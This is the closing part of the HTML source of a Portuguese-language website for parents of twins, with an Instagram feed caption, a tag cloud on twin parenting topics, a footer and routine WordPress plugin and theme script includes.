data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/293377555_437182048317823_8538253063801638180_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeFvXfJhw2dsRMf4Ko_ygjGjHJ4TRpjRwXIcnhNGmNHBcsjdg_iRirvdwR3j39u2M9U&amp;_nc_ohc=t0jZeMgY1sQAX8cIfvu&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_N_nJClDHabvdPo_VO141Cp5eDUbpAka5eWoU-wT-xkw&amp;oe=62F64770&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/293377555_437182048317823_8538253063801638180_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeFvXfJhw2dsRMf4Ko_ygjGjHJ4TRpjRwXIcnhNGmNHBcsjdg_iRirvdwR3j39u2M9U&amp;_nc_ohc=t0jZeMgY1sQAX8cIfvu&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_N_nJClDHabvdPo_VO141Cp5eDUbpAka5eWoU-wT-xkw&amp;oe=62F64770&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/293377555_437182048317823_8538253063801638180_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeFvXfJhw2dsRMf4Ko_ygjGjHJ4TRpjRwXIcnhNGmNHBcsjdg_iRirvdwR3j39u2M9U&amp;_nc_ohc=t0jZeMgY1sQAX8cIfvu&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_N_nJClDHabvdPo_VO141Cp5eDUbpAka5eWoU-wT-xkw&amp;oe=62F64770&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/293377555_437182048317823_8538253063801638180_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeFvXfJhw2dsRMf4Ko_ygjGjHJ4TRpjRwXIcnhNGmNHBcsjdg_iRirvdwR3j39u2M9U&amp;_nc_ohc=t0jZeMgY1sQAX8cIfvu&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_N_nJClDHabvdPo_VO141Cp5eDUbpAka5eWoU-wT-xkw&amp;oe=62F64770&quot;}">
            <span class="sbi-screenreader">Quem mais está no “mood” causando nesta quart</span>
            	                    <img src="https://metwo.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Quem mais está no “mood” causando nesta quarta-feira de #meusgemeosnametwo?

As lindas Alice e Manu são só sucesso na sua motoca 😍😍

Para participar deste quadro, marque a hashtag #meusgemeosnametwo que repostamos nos stories!!

#GemeosMeTwo #meTwo #irmaosgemeos #familiacomgemeos #maedegemeos #maedegemeas #paidegemeos #filhosgemeos #twins #twinmom #maternidade #maternidadegemelar #gravidezgemelar #gemelares #gemeos # trigemeos #multiplos #travessiametwo">
        </a>
    </div>
</div>    </div>

	<div id="sbi_load" >

			<a class="sbi_load_btn" href="javascript:void(0);">
			<span class="sbi_btn_text">Load More...</span>
			<span class="sbi_loader sbi_hidden" style="background-color: rgb(255, 255, 255);" aria-hidden="true"></span>
		</a>
	
			<span class="sbi_follow_btn">
        <a href="https://www.instagram.com/gemeosmetwo/" target="_blank" rel="nofollow noopener">
            <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            <span>Follow on Instagram</span>
        </a>
    </span>
	
</div>

	    <span class="sbi_resized_image_data" data-feed-id="*1" data-resized="{&quot;17966526271653962&quot;:{&quot;id&quot;:&quot;293377555_437182048317823_8538253063801638180_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17948235649909607&quot;:{&quot;id&quot;:&quot;293571621_3239581122929830_9122265581722236625_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18306374212035371&quot;:{&quot;id&quot;:&quot;294256292_410472267729331_5219164881394876722_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18165182515246598&quot;:{&quot;id&quot;:&quot;294540172_1105047127106854_3998180384073815624_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17951176519990513&quot;:{&quot;id&quot;:&quot;294625244_184949487286162_347138510740287321_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18021821164399273&quot;:{&quot;id&quot;:&quot;294779635_176663591483520_6614426235155903985_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17961502936872087&quot;:{&quot;id&quot;:&quot;295875408_1865066290491146_7623975189816268729_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17929030991387231&quot;:{&quot;id&quot;:&quot;296247465_1128580421334492_5366550057493026778_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17862276437736618&quot;:{&quot;id&quot;:&quot;295798029_5627947600548727_9182123223757335941_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17890879268668252&quot;:{&quot;id&quot;:&quot;296236351_166585075890767_1521967251796101889_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17953270795983147&quot;:{&quot;id&quot;:&quot;297307736_124882850081515_2323878370403797250_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17982745996567691&quot;:{&quot;id&quot;:&quot;296702013_722882732143645_4546202264623586356_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17938164950130530&quot;:{&quot;id&quot;:&quot;297401106_1408986086255927_2907655271642932486_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18046959670322729&quot;:{&quot;id&quot;:&quot;297847361_5638332142865107_1009769900614699894_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18063581545316436&quot;:{&quot;id&quot;:&quot;297651822_342989567919104_6531780200290384904_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17916502415568841&quot;:{&quot;id&quot;:&quot;298447675_1007339249942365_6379900812445530352_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}}}">
	</span>
	</div>

</aside></div><div class="column one-fourth"><aside id="text-6" class="widget widget_text"><h4>Sobre a Me Two</h4>			<div class="textwidget"><h6 style="color: #97A1AD;">Espaço de compartilhamento, debates, apoio, conquistas, histórias inspiradoras e conteúdo especializado sobre gêmeos para tornar essa jornada de ter filhos múltiplos mais leve!</h6></div>
		</aside></div><div class="column one-fourth"><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h4>Tags</h4><div class="tagcloud"><a href="https://metwo.com.br/tags/alo-bebe/" class="tag-cloud-link tag-link-429 tag-link-position-1" style="font-size: 9.9193548387097pt;" aria-label="Alô Bebê (8 itens)">Alô Bebê</a>
<a href="https://metwo.com.br/tags/amamentacao-de-gemeos/" class="tag-cloud-link tag-link-62 tag-link-position-2" style="font-size: 8.7903225806452pt;" aria-label="amamentacao de gemeos (6 itens)">amamentacao de gemeos</a>
<a href="https://metwo.com.br/tags/amamentacao/" class="tag-cloud-link tag-link-444 tag-link-position-3" style="font-size: 8.7903225806452pt;" aria-label="amamentação (6 itens)">amamentação</a>
<a href="https://metwo.com.br/tags/bebes/" class="tag-cloud-link tag-link-206 tag-link-position-4" style="font-size: 10.935483870968pt;" aria-label="bebês (10 itens)">bebês</a>
<a href="https://metwo.com.br/tags/comportamento/" class="tag-cloud-link tag-link-208 tag-link-position-5" style="font-size: 13.08064516129pt;" aria-label="comportamento (16 itens)">comportamento</a>
<a href="https://metwo.com.br/tags/curso/" class="tag-cloud-link tag-link-203 tag-link-position-6" style="font-size: 13.41935483871pt;" aria-label="curso (17 itens)">curso</a>
<a href="https://metwo.com.br/tags/dicas/" class="tag-cloud-link tag-link-207 tag-link-position-7" style="font-size: 13.645161290323pt;" aria-label="dicas (18 itens)">dicas</a>
<a href="https://metwo.com.br/tags/entrevista/" class="tag-cloud-link tag-link-210 tag-link-position-8" style="font-size: 14.548387096774pt;" aria-label="entrevista (22 itens)">entrevista</a>
<a href="https://metwo.com.br/tags/especialista/" class="tag-cloud-link tag-link-220 tag-link-position-9" style="font-size: 9.3548387096774pt;" aria-label="especialista (7 itens)">especialista</a>
<a href="https://metwo.com.br/tags/familia/" class="tag-cloud-link tag-link-229 tag-link-position-10" style="font-size: 9.3548387096774pt;" aria-label="família (7 itens)">família</a>
<a href="https://metwo.com.br/tags/filhos/" class="tag-cloud-link tag-link-522 tag-link-position-11" style="font-size: 9.3548387096774pt;" aria-label="filhos (7 itens)">filhos</a>
<a href="https://metwo.com.br/tags/filhos-gemeos/" class="tag-cloud-link tag-link-69 tag-link-position-12" style="font-size: 10.483870967742pt;" aria-label="filhos gêmeos (9 itens)">filhos gêmeos</a>
<a href="https://metwo.com.br/tags/gemelares/" class="tag-cloud-link tag-link-809 tag-link-position-13" style="font-size: 8pt;" aria-label="gemelares (5 itens)">gemelares</a>
<a href="https://metwo.com.br/tags/gemeos/" class="tag-cloud-link tag-link-59 tag-link-position-14" style="font-size: 22pt;" aria-label="gemeos (103 itens)">gemeos</a>
<a href="https://metwo.com.br/tags/gemeosmetwo/" class="tag-cloud-link tag-link-737 tag-link-position-15" style="font-size: 13.08064516129pt;" aria-label="gemeosmetwo (16 itens)">gemeosmetwo</a>
<a href="https://metwo.com.br/tags/gravida-de-gemeos/" class="tag-cloud-link tag-link-86 tag-link-position-16" style="font-size: 11.387096774194pt;" aria-label="gravida de gemeos (11 itens)">gravida de gemeos</a>
<a href="https://metwo.com.br/tags/gravidez/" class="tag-cloud-link tag-link-252 tag-link-position-17" style="font-size: 9.3548387096774pt;" aria-label="gravidez (7 itens)">gravidez</a>
<a href="https://metwo.com.br/tags/gravidez-gemelar/" class="tag-cloud-link tag-link-222 tag-link-position-18" style="font-size: 10.483870967742pt;" aria-label="gravidez gemelar (9 itens)">gravidez gemelar</a>
<a href="https://metwo.com.br/tags/gemeas/" class="tag-cloud-link tag-link-193 tag-link-position-19" style="font-size: 11.725806451613pt;" aria-label="gêmeas (12 itens)">gêmeas</a>
<a href="https://metwo.com.br/tags/gemeos-e-multiplos/" class="tag-cloud-link tag-link-127 tag-link-position-20" style="font-size: 9.9193548387097pt;" aria-label="Gêmeos e múltiplos (8 itens)">Gêmeos e múltiplos</a>
<a href="https://metwo.com.br/tags/historia/" class="tag-cloud-link tag-link-182 tag-link-position-21" style="font-size: 8.7903225806452pt;" aria-label="história (6 itens)">história</a>
<a href="https://metwo.com.br/tags/instituto-ling/" class="tag-cloud-link tag-link-172 tag-link-position-22" style="font-size: 8.7903225806452pt;" aria-label="instituto ling (6 itens)">instituto ling</a>
<a href="https://metwo.com.br/tags/irmaos/" class="tag-cloud-link tag-link-170 tag-link-position-23" style="font-size: 10.483870967742pt;" aria-label="irmãos (9 itens)">irmãos</a>
<a href="https://metwo.com.br/tags/irmaos-gemeos/" class="tag-cloud-link tag-link-202 tag-link-position-24" style="font-size: 12.177419354839pt;" aria-label="irmãos gêmeos (13 itens)">irmãos gêmeos</a>
<a href="https://metwo.com.br/tags/maternidade/" class="tag-cloud-link tag-link-328 tag-link-position-25" style="font-size: 11.387096774194pt;" aria-label="maternidade (11 itens)">maternidade</a>
<a href="https://metwo.com.br/tags/maternidade-gemelar/" class="tag-cloud-link tag-link-392 tag-link-position-26" style="font-size: 11.725806451613pt;" aria-label="maternidade gemelar (12 itens)">maternidade gemelar</a>
<a href="https://metwo.com.br/tags/me-two/" class="tag-cloud-link tag-link-130 tag-link-position-27" style="font-size: 17.370967741935pt;" aria-label="Me Two (40 itens)">Me Two</a>
<a href="https://metwo.com.br/tags/metwo/" class="tag-cloud-link tag-link-509 tag-link-position-28" style="font-size: 15pt;" aria-label="Metwo (24 itens)">Metwo</a>
<a href="https://metwo.com.br/tags/mae/" class="tag-cloud-link tag-link-262 tag-link-position-29" style="font-size: 13.645161290323pt;" aria-label="mãe (18 itens)">mãe</a>
<a href="https://metwo.com.br/tags/mae-de-gemeos/" class="tag-cloud-link tag-link-175 tag-link-position-30" style="font-size: 13.645161290323pt;" aria-label="mãe de gêmeos (18 itens)">mãe de gêmeos</a>
<a href="https://metwo.com.br/tags/maes/" class="tag-cloud-link tag-link-150 tag-link-position-31" style="font-size: 9.9193548387097pt;" aria-label="mães (8 itens)">mães</a>
<a href="https://metwo.com.br/tags/multiplos/" class="tag-cloud-link tag-link-223 tag-link-position-32" style="font-size: 12.516129032258pt;" aria-label="múltiplos (14 itens)">múltiplos</a>
<a href="https://metwo.com.br/tags/pai-de-gemeos/" class="tag-cloud-link tag-link-186 tag-link-position-33" style="font-size: 8.7903225806452pt;" aria-label="pai de gêmeos (6 itens)">pai de gêmeos</a>
<a href="https://metwo.com.br/tags/palestra/" class="tag-cloud-link tag-link-178 tag-link-position-34" style="font-size: 8.7903225806452pt;" aria-label="palestra (6 itens)">palestra</a>
<a href="https://metwo.com.br/tags/pesquisa/" class="tag-cloud-link tag-link-139 tag-link-position-35" style="font-size: 10.483870967742pt;" aria-label="pesquisa (9 itens)">pesquisa</a>
<a href="https://metwo.com.br/tags/prematuridade/" class="tag-cloud-link tag-link-126 tag-link-position-36" style="font-size: 11.387096774194pt;" aria-label="prematuridade (11 itens)">prematuridade</a>
<a href="https://metwo.com.br/tags/rotina/" class="tag-cloud-link tag-link-165 tag-link-position-37" style="font-size: 14.774193548387pt;" aria-label="rotina (23 itens)">rotina</a>
<a href="https://metwo.com.br/tags/sono/" class="tag-cloud-link tag-link-391 tag-link-position-38" style="font-size: 13.645161290323pt;" aria-label="sono (18 itens)">sono</a>
<a href="https://metwo.com.br/tags/travessia/" class="tag-cloud-link tag-link-905 tag-link-position-39" style="font-size: 12.741935483871pt;" aria-label="travessia (15 itens)">travessia</a>
<a href="https://metwo.com.br/tags/trigemeos/" class="tag-cloud-link tag-link-106 tag-link-position-40" style="font-size: 11.725806451613pt;" aria-label="trigêmeos (12 itens)">trigêmeos</a>
<a href="https://metwo.com.br/tags/twins/" class="tag-cloud-link tag-link-535 tag-link-position-41" style="font-size: 9.9193548387097pt;" aria-label="twins (8 itens)">twins</a>
<a href="https://metwo.com.br/tags/univitelinos/" class="tag-cloud-link tag-link-76 tag-link-position-42" style="font-size: 8.7903225806452pt;" aria-label="univitelinos (6 itens)">univitelinos</a>
<a href="https://metwo.com.br/tags/video/" class="tag-cloud-link tag-link-26 tag-link-position-43" style="font-size: 9.9193548387097pt;" aria-label="video (8 itens)">video</a>
<a href="https://metwo.com.br/tags/wordpress/" class="tag-cloud-link tag-link-681 tag-link-position-44" style="font-size: 9.3548387096774pt;" aria-label="Wordpress (7 itens)">Wordpress</a>
<a href="https://metwo.com.br/tags/workshop-me-two/" class="tag-cloud-link tag-link-330 tag-link-position-45" style="font-size: 8.7903225806452pt;" aria-label="Workshop Me Two (6 itens)">Workshop Me Two</a></div>
</aside></div></div></div>
		
			<div class="footer_copy">
				<div class="container">
					<div class="column one">

						
						<div class="copyright">
							Todos os direitos reservados Me Two 2019						</div>

						<ul class="social"><li class="facebook"><a target="_blank" href="https://www.facebook.com/gemeosmetwo" title="Facebook"><i class="icon-facebook"></i></a></li><li class="youtube"><a target="_blank" href="https://www.youtube.com/channel/UCPFUZFOVtGN8ncFodO6uBNQ" title="YouTube"><i class="icon-play"></i></a></li><li class="instagram"><a target="_blank" href="https://www.instagram.com/gemeosmetwo" title="Instagram"><i class="icon-instagram"></i></a></li></ul>
					</div>
				</div>
			</div>

		
		
	</footer>

</div>


<a id="back_to_top" class="button button_js sticky" href=""><i class="icon-up-open-big"></i></a>

<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->

<div id="um_upload_single" style="display:none"></div>

<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v21.0&appId=1617948934935731&autoLogAppEvents=1"></script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://metwo.com.br/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='thickbox-css'  href='https://metwo.com.br/wp-includes/js/thickbox/thickbox.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='so-css-betheme-css'  href='https://metwo.com.br/wp-content/uploads/so-css/so-css-betheme.css?ver=1585600491' type='text/css' media='all' />
<script type='text/javascript' id='bp-nouveau-js-extra'>
/* <![CDATA[ */
var BP_Nouveau = {"ajaxurl":"https:\/\/metwo.com.br\/wp-admin\/admin-ajax.php","confirm":"Tem certeza?","show_x_comments":"Mostrar todos os %d coment\u00e1rios","unsaved_changes":"Seu perfil tem altera\u00e7\u00f5es n\u00e3o salvas. Se voc\u00ea deixar a p\u00e1gina, as mudan\u00e7as ser\u00e3o perdidas.","object_nav_parent":"#buddypress","objects":{"0":"activity","1":"members","4":"xprofile","5":"friends","7":"settings","8":"notifications"},"nonces":{"activity":"851ed853b9","members":"5fc36ce097","xprofile":"db8d4ab105","friends":"ac21396337","settings":"66e565534f","notifications":"8e0fc80fc7"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/buddypress/bp-templates/bp-nouveau/js/buddypress-nouveau.min.js?ver=11.2.0' id='bp-nouveau-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<script type='text/javascript' id='email-subscribers-js-extra'>
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https:\/\/metwo.com.br\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.14' id='email-subscribers-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.1' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.1' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.1' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' id='mfn-plugins-js-extra'>
/* <![CDATA[ */
var mfn = {"mobileInit":"1240","parallax":"translate3d","responsive":"1","lightbox":{"disable":false,"disableMobile":false,"title":false},"slider":{"blog":0,"clients":0,"offer":0,"portfolio":0,"shop":0,"slider":0,"testimonials":0},"ajax":"https:\/\/metwo.com.br\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/themes/betheme/js/plugins.js?ver=21.4.3' id='mfn-plugins-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/themes/betheme/js/menu.js?ver=21.4.3' id='mfn-menu-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/themes/betheme/assets/animations/animations.min.js?ver=21.4.3' id='mfn-animations-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/themes/betheme/assets/jplayer/jplayer.min.js?ver=21.4.3' id='mfn-jplayer-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/themes/betheme/js/parallax/translate3d.js?ver=21.4.3' id='mfn-parallax-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/themes/betheme/js/scripts.js?ver=21.4.3' id='mfn-scripts-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/mfn-header-builder/functions/assets/scripts.js?ver=1.0.5' id='mfn-hb-js'></script>
<script type='text/javascript' id='wp_slimstat-js-extra'>
/* <![CDATA[ */
var SlimStatParams = {"ajaxurl":"https:\/\/metwo.com.br\/wp-admin\/admin-ajax.php","baseurl":"\/","dnt":"noslimstat,ab-item","ci":"YTozOntzOjEyOiJjb250ZW50X3R5cGUiO3M6MTQ6ImNwdDphdHRhY2htZW50IjtzOjEwOiJjb250ZW50X2lkIjtpOjMzMzY7czo2OiJhdXRob3IiO3M6MTY6IkNhbWlsYSBTYWNjb21vcmkiO30-.d32f6496a6af22bde52aaaa06e7df0fa"};
/* ]]> */
</script>
<script type='text/javascript' src='https://cdn.jsdelivr.net/wp/wp-slimstat/tags/4.8.8.1/wp-slimstat.min.js' id='wp_slimstat-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=4.0.13' id='select2-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/wp-util.min.js?ver=5.9.12' id='wp-util-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.6.9' id='um_crop-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.6.9' id='um_modal-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.6.9' id='um_jquery_form-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/um-fileupload.js?ver=2.6.9' id='um_fileupload-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.6.9' id='um_datetime-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.6.9' id='um_datetime_date-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.6.9' id='um_datetime_time-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/pickadate/translations/pt_BR.js?ver=2.6.9' id='um_datetime_locale-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/dist/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/dist/i18n.min.js?ver=30fcecb428a0e8383d3776bcdd3a7834' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.6.9' id='um_raty-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.6.9' id='um_tipsy-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.6.9' id='um_scrollbar-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.6.9' id='um_functions-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.6.9' id='um_responsive-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.6.9' id='um_conditional-js'></script>
<script type='text/javascript' id='um_scripts-js-extra'>
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"805306368","nonce":"8883605d3c"};
/* ]]> */
</script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.6.9' id='um_scripts-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.6.9' id='um_profile-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.6.9' id='um_account-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4' id='__ytprefsfitvids__-js'></script>
<script type='text/javascript' id='thickbox-js-extra'>
/* <![CDATA[ */
var thickboxL10n = {"next":"Pr\u00f3ximo \u00bb","prev":"\u00ab Anterior","image":"Imagem","of":"de","close":"Fechar","noiframes":"Este recurso necessita frames em linha. Os iframes est\u00e3o desativados por voc\u00ea ou seu navegador n\u00e3o os suporta.","loadingAnimation":"https:\/\/metwo.com.br\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
